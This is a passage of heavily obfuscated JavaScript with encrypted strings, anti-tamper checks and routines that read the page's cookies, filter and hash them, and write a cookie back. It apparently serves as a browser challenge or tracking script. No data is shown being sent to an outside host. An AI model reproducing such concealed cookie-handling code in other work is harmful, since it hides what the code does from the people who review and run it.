_0x1ae8d0='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5eeb39['\x61\x74\x6f\x62']||(_0x5eeb39['\x61\x74\x6f\x62']=function(_0x204e43){var _0x15d4eb=String(_0x204e43)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5f4f6a=0x0,_0x8224d1,_0x177a7b,_0x1908b8=0x0,_0x1ea7ce='';_0x177a7b=_0x15d4eb['\x63\x68\x61\x72\x41\x74'](_0x1908b8++);~_0x177a7b&&(_0x8224d1=_0x5f4f6a%0x4?_0x8224d1*0x40+_0x177a7b:_0x177a7b,_0x5f4f6a++%0x4)?_0x1ea7ce+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x8224d1>>(-0x2*_0x5f4f6a&0x6)):0x0){_0x177a7b=_0x1ae8d0['\x69\x6e\x64\x65\x78\x4f\x66'](_0x177a7b);}return _0x1ea7ce;});}());var _0x12729a=function(_0x24c824,_0x2b39b8){var _0x2cb3f6=[],_0x2c7d0d=0x0,_0x248ed0,_0x589c69='',_0x5d3d10='';_0x24c824=atob(_0x24c824);for(var _0x10d6b2=0x0,_0x540f7a=_0x24c824['\x6c\x65\x6e\x67\x74\x68'];_0x10d6b2<_0x540f7a;_0x10d6b2++){_0x5d3d10+='\x25'+('\x30\x30'+_0x24c824['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10d6b2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x24c824=decodeURIComponent(_0x5d3d10);for(var _0x3ab641=0x0;_0x3ab641<0x100;_0x3ab641++){_0x2cb3f6[_0x3ab641]=_0x3ab641;}for(_0x3ab641=0x0;_0x3ab641<0x100;_0x3ab641++){_0x2c7d0d=(_0x2c7d0d+_0x2cb3f6[_0x3ab641]+_0x2b39b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ab641%_0x2b39b8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x248ed0=_0x2cb3f6[_0x3ab641];_0x2cb3f6[_0x3ab641]=_0x2cb3f6[_0x2c7d0d];_0x2cb3f6[_0x2c7d0d]=_0x248ed0;}_0x3ab641=0x0;_0x2c7d0d=0x0;for(var _0x48e6e5=0x0;_0x48e6e5<_0x24c824['\x6c\x65\x6e\x67\x74\x68'];_0x48e6e5++){_0x3ab641=(_0x3ab641+0x1)%0x100;_0x2c7d0d=(_0x2c7d0d+_0x2cb3f6[_0x3ab641])%0x100;_0x248ed0=_0x2cb3f6[_0x3ab641];_0x2cb3f6[_0x3ab641]=_0x2cb3f6[_0x2c7d0d];_0x2cb3f6[_0x2c7d0d]=_0x248ed0;_0x589c69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x24c824['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e6e5)^_0x2cb3f6[(_0x2cb3f6[_0x3ab641]+_0x2cb3f6[_0x2c7d0d])%0x100]);}return _0x589c69;};_0x3bd5['\x72\x63\x34']=_0x12729a;_0x3bd5['\x64\x61\x74\x61']={};_0x3bd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x17c2f5=_0x3bd5['\x64\x61\x74\x61'][_0x463d7c];if(_0x17c2f5===undefined){if(_0x3bd5['\x6f\x6e\x63\x65']===undefined){var _0x41512d=function(_0x53d470){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x53d470;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x41512d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1169c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1169c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x41512d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x562fde){if(!Boolean(~_0x562fde)){return _0x562fde;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x41512d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x282ea9){for(var _0x2d453e=0x0,_0x47f2e4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2d453e<_0x47f2e4;_0x2d453e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x47f2e4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x282ea9(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x41512d(_0x3bd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3bd5['\x6f\x6e\x63\x65']=!![];}_0x2bc05e=_0x3bd5['\x72\x63\x34'](_0x2bc05e,_0x4f3d5c);_0x3bd5['\x64\x61\x74\x61'][_0x463d7c]=_0x2bc05e;}else{_0x2bc05e=_0x17c2f5;}return _0x2bc05e;};(function(){var _0x19c011=function(){var _0x3eb93d=!![];return function(_0x515d48,_0x8728ff){var _0x552849=_0x3eb93d?function(){if(_0x8728ff){var _0x28ec95=_0x8728ff['\x61\x70\x70\x6c\x79'](_0x515d48,arguments);_0x8728ff=null;return _0x28ec95;}}:function(){};_0x3eb93d=![];return _0x552849;};}();var _0x5b1bdd={'\x49\x47\x77':function _0x53ab2e(_0x2d221f,_0xcf027f){return _0x2d221f(_0xcf027f);},'\x4e\x67\x6a':function _0xfdeb2d(_0x3bb24e,_0x57acb9){return _0x3bb24e<_0x57acb9;},'\x69\x75\x71':function _0x2dd0d5(_0x22ea0a){return _0x22ea0a();},'\x7a\x64\x6d':function _0x3e3fa1(_0x2d65fc,_0x3d7b0f){return _0x2d65fc!==_0x3d7b0f;},'\x6d\x58\x54':function _0xe122cf(_0x5ab424,_0x2de873){return _0x5ab424+_0x2de873;},'\x5a\x61\x53':function _0xcc3dd3(_0x4975bf,_0x28049f){return _0x4975bf/_0x28049f;},'\x69\x4d\x70':function _0x5b2235(_0x386fb5,_0x14b38a){return _0x386fb5===_0x14b38a;},'\x57\x6d\x61':function _0x2909e6(_0x6de2d,_0x3877b6){return _0x6de2d%_0x3877b6;},'\x43\x73\x46':function _0x4021e3(_0x5a0c49,_0x119330){return _0x5a0c49(_0x119330);},'\x4a\x75\x62':function _0x2cbb60(_0x56d75e,_0x88a5e1){return _0x56d75e>_0x88a5e1;},'\x75\x48\x66':function _0x33b4cc(_0x3adb19,_0x4092ac){return _0x3adb19-_0x4092ac;},'\x47\x51\x62':function _0xcf4c55(_0x4612d2){return _0x4612d2();},'\x4b\x76\x4f':function _0x28c696(_0x5e1f91,_0x4d5e3f){return _0x5e1f91==_0x4d5e3f;},'\x70\x52\x78':function _0x3f558e(_0x3e6755,_0x56b4b6){return _0x3e6755(_0x56b4b6);},'\x5a\x75\x54':function _0x5189e0(_0x4629a7,_0x115ea2){return _0x4629a7==_0x115ea2;},'\x4c\x58\x68':function _0x47bf5e(_0x1fc6be,_0xd6b217){return _0x1fc6be==_0xd6b217;},'\x65\x72\x44':function _0xd94cea(_0x1e9c04,_0x48e8bf){return _0x1e9c04==_0x48e8bf;},'\x77\x6e\x59':function _0x2d375b(_0x5ccc27,_0x30be24){return _0x5ccc27(_0x30be24);},'\x79\x58\x5a':function _0x177209(_0x205e38,_0x1c96e0){return _0x205e38==_0x1c96e0;},'\x42\x59\x66':function _0x4d2558(_0xff69fe,_0x4ec1a4){return _0xff69fe!==_0x4ec1a4;},'\x73\x62\x4e':function _0x7a7cd1(_0x1cc50b,_0x4f0304){return _0x1cc50b(_0x4f0304);},'\x48\x4a\x77':function _0x49b8cf(_0x2c8324,_0x19765e){return _0x2c8324(_0x19765e);}};var _0x112930=this[_0x3bd5('0x0', '\x38\x55\x23\x24')];var _0x2d17af=_0x112930[_0x3bd5('0x1', '\x45\x24\x39\x4f')];var _0x35c642='';var _0x2dd431='';if(_0x5b1bdd[_0x3bd5('0x2', '\x6e\x74\x47\x4c')](typeof _0x112930[_0x3bd5('0x3', '\x52\x78\x4e\x52')],_0x3bd5('0x4', '\x4b\x36\x59\x46'))){_0x35c642=_0x112930[_0x3bd5('0x5', '\x74\x58\x25\x47')];_0x2dd431=_0x35c642[_0x3bd5('0x6', '\x48\x6c\x4e\x76')];}var _0x3c603a=_0x112930[_0x3bd5('0x7', '\x28\x61\x45\x4d')];var _0x3b5da9=_0x112930[_0x3bd5('0x8', '\x52\x46\x5d\x49')];var _0x8649e8=new _0x112930[_0x3bd5('0x9', '\x24\x37\x5d\x32')]()[_0x3bd5('0xa', '\x34\x5a\x32\x5b')]();var _0x4574bd='';function _0x22703f(_0x22e636){var _0x3543fd={'\x52\x74\x64':function _0x1721e1(_0x156054,_0x513b70){return _0x156054<_0x513b70;},'\x53\x6f\x44':function _0x39a524(_0x193fb2,_0x31907a){return _0x193fb2|_0x31907a;},'\x57\x54\x4e':function _0x1ee6f1(_0x4f449f,_0x55e5a8){return _0x4f449f<<_0x55e5a8;},'\x79\x64\x4a':function _0x161567(_0x2724c3,_0x201a03){return _0x2724c3&_0x201a03;},'\x4e\x46\x6e':function _0x425c4b(_0x4ed1ea,_0x56b5d2){return _0x4ed1ea>>_0x56b5d2;},'\x43\x71\x74':function _0x153840(_0x1b11bb,_0x57d6b0){return _0x1b11bb&_0x57d6b0;},'\x55\x4e\x57':function _0x52e413(_0x5a8a5f,_0x54b5f8){return _0x5a8a5f==_0x54b5f8;},'\x67\x4a\x4b':function _0x50bebf(_0x11eed7,_0x232cb1){return _0x11eed7>>_0x232cb1;},'\x6b\x4e\x4f':function _0xcfd739(_0x96b332,_0x1e7f36){return _0x96b332<<_0x1e7f36;},'\x79\x65\x63':function _0xa5bfca(_0x1fe5ed,_0x4d0bfb){return _0x1fe5ed>>_0x4d0bfb;},'\x69\x77\x70':function _0x25f136(_0x16741b,_0x3dc767){return _0x16741b&_0x3dc767;},'\x64\x4c\x75':function _0x1a70fb(_0x5ac14e,_0x456d04){return _0x5ac14e&_0x456d04;},'\x68\x45\x50':function _0xd6edcc(_0x1788a5,_0x2d83f7){return _0x1788a5|_0x2d83f7;},'\x5a\x44\x53':function _0x506d66(_0x578906,_0x11bca5){return _0x578906<<_0x11bca5;},'\x51\x45\x56':function _0x5f044e(_0x5721d2,_0x540a0a){return _0x5721d2&_0x540a0a;},'\x70\x70\x72':function _0x4d5159(_0x477f6d,_0x3d1c0e){return _0x477f6d>>_0x3d1c0e;},'\x4e\x4e\x5a':function _0x545774(_0x3b8b48,_0x577ce9){return _0x3b8b48&_0x577ce9;}};var _0x1f8eb5=_0x3bd5('0xb', '\x38\x56\x28\x66')[_0x3bd5('0xc', '\x59\x4f\x51\x5e')]('\x7c'),_0x1cd68b=0x0;while(!![]){switch(_0x1f8eb5[_0x1cd68b++]){case'\x30':while(_0x3543fd[_0x3bd5('0xd', '\x38\x55\x23\x24')](_0x49841f,_0x457f4f)){var _0x59a390=_0x3bd5('0xe', '\x68\x35\x6c\x4e')[_0x3bd5('0xf', '\x28\x61\x45\x4d')]('\x7c'),_0x5f1968=0x0;while(!![]){switch(_0x59a390[_0x5f1968++]){case'\x30':_0x4b13c7+=_0x21028c[_0x3bd5('0x10', '\x43\x33\x26\x62')](_0x3543fd[_0x3bd5('0x11', '\x70\x29\x76\x32')](_0x3543fd[_0x3bd5('0x12', '\x24\x37\x5d\x32')](_0x3543fd[_0x3bd5('0x13', '\x64\x4f\x47\x63')](_0x3ffb29,0xf),0x2),_0x3543fd[_0x3bd5('0x14', '\x50\x79\x5e\x4d')](_0x3543fd[_0x3bd5('0x15', '\x34\x5a\x32\x5b')](_0x13dc57,0xc0),0x6)));continue;case'\x31':if(_0x3543fd[_0x3bd5('0x16', '\x48\x67\x72\x4a')](_0x49841f,_0x457f4f)){_0x4b13c7+=_0x21028c[_0x3bd5('0x17', '\x68\x74\x64\x64')](_0x3543fd[_0x3bd5('0x18', '\x70\x29\x76\x32')](_0x4463ae,0x2));_0x4b13c7+=_0x21028c[_0x3bd5('0x19', '\x42\x44\x36\x76')](_0x3543fd[_0x3bd5('0x1a', '\x30\x6a\x72\x54')](_0x3543fd[_0x3bd5('0x1b', '\x28\x61\x45\x4d')](_0x4463ae,0x3),0x4));_0x4b13c7+='\x3d\x3d';break;}continue;case'\x32':_0x3ffb29=_0x22e636[_0x3bd5('0x1c', '\x52\x46\x5d\x49')](_0x49841f++);continue;case'\x33':if(_0x3543fd[_0x3bd5('0x16', '\x48\x67\x72\x4a')](_0x49841f,_0x457f4f)){_0x4b13c7+=_0x21028c[_0x3bd5('0x1d', '\x48\x41\x76\x34')](_0x3543fd[_0x3bd5('0x1e', '\x52\x78\x4e\x52')](_0x4463ae,0x2));_0x4b13c7+=_0x21028c[_0x3bd5('0x1f', '\x23\x76\x77\x30')](_0x3543fd[_0x3bd5('0x20', '\x64\x4f\x47\x63')](_0x3543fd[_0x3bd5('0x21', '\x39\x56\x59\x70')](_0x3543fd[_0x3bd5('0x22', '\x43\x43\x35\x63')](_0x4463ae,0x3),0x4),_0x3543fd[_0x3bd5('0x23', '\x45\x24\x39\x4f')](_0x3543fd[_0x3bd5('0x24', '\x4b\x36\x59\x46')](_0x3ffb29,0xf0),0x4)));_0x4b13c7+=_0x21028c[_0x3bd5('0x25', '\x69\x65\x65\x4c')](_0x3543fd[_0x3bd5('0x26', '\x40\x24\x40\x72')](_0x3543fd[_0x3bd5('0x27', '\x5e\x7a\x47\x46')](_0x3ffb29,0xf),0x2));_0x4b13c7+='\x3d';break;}continue;case'\x34':_0x4b13c7+=_0x21028c[_0x3bd5('0x28', '\x59\x6c\x2a\x69')](_0x3543fd[_0x3bd5('0x29', '\x38\x55\x23\x24')](_0x13dc57,0x3f));continue;case'\x35':_0x4b13c7+=_0x21028c[_0x3bd5('0x2a', '\x48\x67\x72\x4a')](_0x3543fd[_0x3bd5('0x2b', '\x39\x56\x59\x70')](_0x3543fd[_0x3bd5('0x2c', '\x5e\x7a\x47\x46')](_0x3543fd[_0x3bd5('0x2d', '\x6e\x74\x47\x4c')](_0x4463ae,0x3),0x4),_0x3543fd[_0x3bd5('0x2e', '\x30\x6a\x72\x54')](_0x3543fd[_0x3bd5('0x2f', '\x45\x24\x39\x4f')](_0x3ffb29,0xf0),0x4)));continue;case'\x36':_0x13dc57=_0x22e636[_0x3bd5('0x30', '\x28\x61\x45\x4d')](_0x49841f++);continue;case'\x37':_0x4b13c7+=_0x21028c[_0x3bd5('0x31', '\x76\x74\x6b\x37')](_0x3543fd[_0x3bd5('0x32', '\x69\x65\x65\x4c')](_0x4463ae,0x2));continue;case'\x38':_0x4463ae=_0x3543fd[_0x3bd5('0x33', '\x43\x43\x35\x63')](_0x22e636[_0x3bd5('0x34', '\x6a\x73\x34\x4a')](_0x49841f++),0xff);continue;}break;}}continue;case'\x31':_0x49841f=0x0;continue;case'\x32':_0x4b13c7='';continue;case'\x33':_0x457f4f=_0x22e636[_0x3bd5('0x35', '\x68\x74\x64\x64')];continue;case'\x34':return _0x4b13c7;continue;case'\x35':var _0x4b13c7,_0x49841f,_0x457f4f;continue;case'\x36':var _0x4463ae,_0x3ffb29,_0x13dc57;continue;case'\x37':var _0x21028c=_0x3bd5('0x36', '\x35\x6d\x46\x23');continue;}break;}}function _0x4355c7(_0x2423fa){var _0x4e7754=_0x19c011(this,function(){var _0x3c6bfc=function(){return'\x64\x65\x76';},_0x3e97b1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4266d1=function(){var _0x55a6cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x55a6cc['\x74\x65\x73\x74'](_0x3c6bfc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5525d5=function(){var _0x5c91f8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5c91f8['\x74\x65\x73\x74'](_0x3e97b1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a705b=function(_0x2550b0){var _0x433999=~-0x1>>0x1+0xff%0x0;if(_0x2550b0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x433999)){_0x3a73ee(_0x2550b0);}};var _0x3a73ee=function(_0x20e258){var _0x1634fa=~-0x4>>0x1+0xff%0x0;if(_0x20e258['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1634fa){_0x5a705b(_0x20e258);}};if(!_0x4266d1()){if(!_0x5525d5()){_0x5a705b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a705b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a705b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4e7754();return function(_0x3960a6){_0x4574bd+=_0x3960a6;return _0x5b1bdd[_0x3bd5('0x37', '\x39\x56\x59\x70')](_0x2423fa,_0x3960a6);};}function _0x9a168b(){var _0xd90fdf={'\x44\x47\x5a':function _0x7c9e5b(_0x3eea0a){return _0x3eea0a();},'\x6f\x69\x52':function _0x284216(_0x48dedf,_0x1f18bd){return _0x48dedf<_0x1f18bd;},'\x79\x41\x66':function _0x5afe65(_0x24ca40,_0x5a654a){return _0x24ca40+_0x5a654a;}};var _0x1931ef=_0x3bd5('0x38', '\x50\x79\x5e\x4d')[_0x3bd5('0x39', '\x23\x76\x77\x30')]('\x7c'),_0xe98e24=0x0;while(!![]){switch(_0x1931ef[_0xe98e24++]){case'\x30':_0xd90fdf[_0x3bd5('0x3a', '\x38\x56\x28\x66')](_0x2467eb);continue;case'\x31':return _0x168117;continue;case'\x32':var _0x11a1ac=new _0x112930[_0x3bd5('0x3b', '\x50\x79\x5e\x4d')](_0x3bd5('0x3c', '\x57\x5e\x4f\x4f'));continue;case'\x33':var _0x168117=new _0x112930[_0x3bd5('0x3d', '\x74\x58\x25\x47')]();continue;case'\x34':var _0x49ae12=_0x2d17af[_0x3bd5('0x3e', '\x76\x74\x6b\x37')][_0x3bd5('0x3f', '\x4c\x4d\x29\x39')]('\x3b');continue;case'\x35':for(var _0x591a4f=0x0;_0xd90fdf[_0x3bd5('0x40', '\x42\x46\x25\x64')](_0x591a4f,_0x49ae12[_0x3bd5('0x41', '\x38\x56\x28\x66')]);_0x591a4f++){var _0x5a2023=_0x49ae12[_0x591a4f][_0x3bd5('0x42', '\x59\x4f\x51\x5e')](0x0,_0x49ae12[_0x591a4f][_0x3bd5('0x43', '\x52\x78\x4e\x52')]('\x3d'));var _0xcc3c5=_0x49ae12[_0x591a4f][_0x3bd5('0x44', '\x48\x41\x76\x34')](_0xd90fdf[_0x3bd5('0x45', '\x52\x78\x4e\x52')](_0x49ae12[_0x591a4f][_0x3bd5('0x46', '\x48\x40\x4c\x6f')]('\x3d'),0x1),_0x49ae12[_0x591a4f][_0x3bd5('0x47', '\x38\x55\x23\x24')]);if(_0x11a1ac[_0x3bd5('0x48', '\x4c\x4d\x29\x39')](_0x5a2023)){_0x168117[_0x168117[_0x3bd5('0x49', '\x30\x6a\x72\x54')]]=_0xcc3c5;}}continue;}break;}}function _0x45014a(_0x557c09){var _0x1ea9b0={'\x77\x4a\x68':function _0x4a5ec7(_0x454210,_0x44b315){return _0x454210<_0x44b315;},'\x78\x50\x75':function _0x17c087(_0x243186,_0x30cf1c){return _0x243186(_0x30cf1c);},'\x78\x4d\x47':function _0x5af7e8(_0x4e63c8,_0x11c97f){return _0x4e63c8+_0x11c97f;},'\x4e\x51\x74':function _0x5ee4be(_0x3c14da,_0x514191,_0x45d9a4,_0x3abd31){return _0x3c14da(_0x514191,_0x45d9a4,_0x3abd31);},'\x70\x73\x42':function _0x513199(_0x1c2c9b,_0x3ad27e){return _0x1c2c9b-_0x3ad27e;},'\x4c\x55\x45':function _0x516dfd(_0x4df7f4,_0x5ac247){return _0x4df7f4+_0x5ac247;},'\x6a\x67\x6c':function _0x3070db(_0x26ced3){return _0x26ced3();},'\x65\x47\x72':function _0x25ad98(_0xa8b62b,_0x3d0b3a){return _0xa8b62b+_0x3d0b3a;},'\x50\x6a\x72':function _0x1f951a(_0x6653b1,_0x539584){return _0x6653b1+_0x539584;},'\x76\x42\x78':function _0x5bbbe7(_0x35ed52,_0x3a0912){return _0x35ed52+_0x3a0912;},'\x58\x68\x51':function _0x50aebb(_0x19416b,_0x28cbfa){return _0x19416b+_0x28cbfa;},'\x63\x6c\x53':function _0x40cbe4(_0x1497aa,_0x3badc3,_0x551678){return _0x1497aa(_0x3badc3,_0x551678);},'\x48\x78\x61':function _0x6d2af3(_0x2bcf36,_0x3f96ac){return _0x2bcf36%_0x3f96ac;}};var _0x187fd5=_0x3bd5('0x4a', '\x68\x74\x64\x64')[_0x3bd5('0x4b', '\x43\x43\x35\x63')]('\x7c'),_0x5db375=0x0;while(!![]){switch(_0x187fd5[_0x5db375++]){case'\x30':for(var _0x57c9b6=0x0;_0x1ea9b0[_0x3bd5('0x4c', '\x29\x61\x48\x5a')](_0x57c9b6,_0x2d447f[_0x3bd5('0x4d', '\x57\x6a\x74\x25')]);_0x57c9b6++){_0x3d126c[_0x57c9b6]=_0x1ea9b0[_0x3bd5('0x4e', '\x6c\x56\x42\x74')](_0x38dd80,_0x1ea9b0[_0x3bd5('0x4f', '\x69\x65\x65\x4c')](_0x557c09,_0x2d447f[_0x57c9b6]));}continue;case'\x31':_0x1ea9b0[_0x3bd5('0x50', '\x43\x33\x26\x62')](_0x23789c,_0x3bd5('0x51', '\x29\x61\x48\x5a'),_0xfa86c4,0x14);continue;case'\x32':var _0x121032=_0x1ea9b0[_0x3bd5('0x52', '\x6a\x63\x35\x42')](_0x1c1831[_0x3bd5('0x53', '\x59\x6c\x2a\x69')],0x4);continue;case'\x33':var _0x1c1831=_0x3bd5('0x54', '\x30\x6a\x72\x54');continue;case'\x34':var _0x30450c=0x6;continue;case'\x35':_0xbd53[_0x3bd5('0x55', '\x68\x74\x64\x64')](_0x1ea9b0[_0x3bd5('0x56', '\x59\x6c\x2a\x69')](btoa,_0x557c09));continue;case'\x36':while(--_0x121032){_0x56b67d=_0x1ea9b0[_0x3bd5('0x57', '\x43\x33\x26\x62')](_0x56b67d[_0x3bd5('0x58', '\x69\x65\x65\x4c')](0x1),_0x56b67d[0x0]);}continue;case'\x37':_0x2467eb();continue;case'\x38':while(--_0x30450c){_0x1c1831=_0x1ea9b0[_0x3bd5('0x59', '\x74\x58\x25\x47')](_0x1c1831[_0x3bd5('0x5a', '\x57\x6a\x74\x25')](0x1),_0x1c1831[0x0]);}continue;case'\x39':var _0x47e9ea=_0x3d126c[_0x3bd5('0x5b', '\x48\x67\x72\x4a')]();continue;case'\x31\x30':var _0x56b67d=_0x1c1831;continue;case'\x31\x31':var _0x13d8e7='\x26\xea\xf0\x5a\xf2\xe0\xef\x05';var _0xb4115c='';var _0x99681a='';for (var _0x4e32d7=0x0;_0x4e32d7<0x3;_0x4e32d7++){_0xb4115c+=_0x13d8e7[_0x4e32d7];}for (var _0x9821cd=0x3;_0x9821cd<_0x13d8e7['\x6c\x65\x6e\x67\x74\x68'];_0x9821cd++){_0x99681a+=_0x13d8e7[_0x9821cd];}var _0x89f9c1='\xe9\x50\xf9\xdc\x69\x61\x35\xb2';var _0x251e0f=_0x89f9c1['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xc06de7=_0x89f9c1['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2afb24=_0x3bd5('0x5d', _0xb4115c+_0x99681a);continue;case'\x31\x32':var _0xfa86c4;continue;case'\x31\x33':var _0x1ec9a4='';continue;case'\x31\x34':var _0x2d447f=_0x1ea9b0[_0x3bd5('0x5e', '\x48\x41\x76\x34')](_0x9a168b);continue;case'\x31\x35':var _0x3d126c=new _0x112930[_0x3bd5('0x5f', '\x4b\x36\x59\x46')](_0x2d447f[_0x3bd5('0x60', '\x42\x38\x59\x47')]);continue;case'\x31\x36':_0xbd53[_0x3bd5('0x61', '\x34\x5a\x32\x5b')]();continue;case'\x31\x37':_0xfa86c4=_0x1ea9b0[_0x3bd5('0x62', '\x57\x5e\x4f\x4f')](btoa,_0x1ea9b0[_0x3bd5('0x63', '\x39\x56\x59\x70')](_0x1ea9b0[_0x3bd5('0x64', '\x43\x43\x35\x63')](_0x1ea9b0[_0x3bd5('0x65', '\x24\x37\x5d\x32')](_0x1ea9b0[_0x3bd5('0x66', '\x69\x65\x65\x4c')](_0x1ea9b0[_0x3bd5('0x67', '\x4c\x4d\x29\x39')](_0x3bd5,_0x1ea9b0[_0x3bd5('0x68', '\x38\x56\x28\x66')](_0xbd53[_0x3bd5('0x69', '\x48\x67\x72\x4a')],0x1),_0x2afb24[_0x3bd5('0x6a', '\x42\x38\x59\x47')](0x0,0x5)),_0x3bd5('0x6b', '\x4b\x36\x59\x46')),_0x47e9ea),_0x3bd5('0x6c', '\x47\x6e\x51\x67')),_0x1ec9a4));continue;case'\x31\x38':for(var _0x57c9b6=0x0;_0x1ea9b0[_0x3bd5('0x6d', '\x6c\x56\x42\x74')](_0x57c9b6,_0x2afb24[_0x3bd5('0x6e', '\x62\x74\x54\x78')]);_0x57c9b6++){_0x1ec9a4+=_0x1ea9b0[_0x3bd5('0x6f', '\x45\x24\x39\x4f')](_0x2afb24[_0x3bd5('0x70', '\x40\x69\x43\x38')](_0x57c9b6),_0x47e9ea[_0x3bd5('0x71', '\x38\x56\x28\x66')](_0x1ea9b0[_0x3bd5('0x72', '\x48\x67\x72\x4a')](_0x57c9b6,_0x47e9ea[_0x3bd5('0x73', '\x52\x78\x4e\x52')])))[_0x3bd5('0x74', '\x62\x74\x54\x78')](0x10);}continue;case'\x31\x39':_0x1ea9b0[_0x3bd5('0x75', '\x52\x78\x4e\x52')](_0x2467eb);continue;}break;}}function _0x38dd80(_0x3bc5a6){var _0x370cdb=0x0;for(var _0x3e49e1=0x0;_0x5b1bdd[_0x3bd5('0x76', '\x42\x38\x59\x47')](_0x3e49e1,_0x3bc5a6[_0x3bd5('0x77', '\x74\x58\x25\x47')]);_0x3e49e1++){_0x370cdb+=_0x3bc5a6[_0x3bd5('0x78', '\x57\x5e\x4f\x4f')](_0x3e49e1);}_0x5b1bdd[_0x3bd5('0x79', '\x59\x71\x65\x55')](_0x2467eb);return _0x370cdb;}function _0x23789c(_0x368a7d,_0x50d498,_0x369126){var _0x34c668={'\x4f\x65\x66':function _0x31ccf7(_0x10a473,_0x13e0e1){return _0x10a473-_0x13e0e1;},'\x61\x73\x4b':function _0x48c14a(_0x53c7cb,_0x22f6a0){return _0x53c7cb+_0x22f6a0;},'\x6a\x6b\x73':function _0x448341(_0x366055,_0x3709b0){return _0x366055+_0x3709b0;},'\x4d\x4f\x44':function _0x3f25aa(_0x45e867,_0x2c5c58){return _0x45e867+_0x2c5c58;},'\x6f\x66\x4d':function _0x192933(_0x1cab66,_0x314f9c){return _0x1cab66+_0x314f9c;},'\x4f\x64\x43':function _0x427434(_0x4d489a,_0x203472){return _0x4d489a+_0x203472;},'\x79\x6a\x78':function _0x2f9cea(_0x2a2eb0,_0x493693){return _0x2a2eb0*_0x493693;}};var _0x2e8781=_0x3bd5('0x7a', '\x42\x44\x36\x76')[_0x3bd5('0x7b', '\x70\x29\x76\x32')]('\x7c'),_0x423816=0x0;while(!![]){switch(_0x2e8781[_0x423816++]){case'\x30':var _0x19bc9a=_0x34c668[_0x3bd5('0x7c', '\x4c\x4d\x29\x39')](_0x36a92f[_0x3bd5('0x7d', '\x42\x46\x25\x64')],0x2);continue;case'\x31':while(--_0x2b5489){_0x36a92f=_0x34c668[_0x3bd5('0x7e', '\x69\x65\x65\x4c')](_0x36a92f[_0x3bd5('0x7f', '\x52\x46\x5d\x49')](0x1),_0x36a92f[0x0]);}continue;case'\x32':var _0x36a92f=_0x3bd5('0x80', '\x57\x6a\x74\x25');continue;case'\x33':var _0x193f44='';continue;case'\x34':_0x2d17af[_0x3bd5('0x81', 